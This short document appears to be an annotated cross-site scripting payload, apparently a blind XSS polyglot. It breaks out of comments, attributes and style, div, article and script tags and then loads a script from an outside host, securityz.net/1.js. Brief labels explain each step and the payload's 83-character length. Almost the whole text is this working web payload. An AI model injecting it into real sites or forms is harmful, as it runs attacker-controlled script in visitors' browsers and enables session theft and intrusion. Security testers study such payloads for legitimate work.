 Escaping? Close comment -->
‘>">
</style>
</div></article>
</script>
">
<script src=
https://securityz.net/1.js?>
Close attributes
Close tags
One more time just in case
Url to script source
83 symbols
 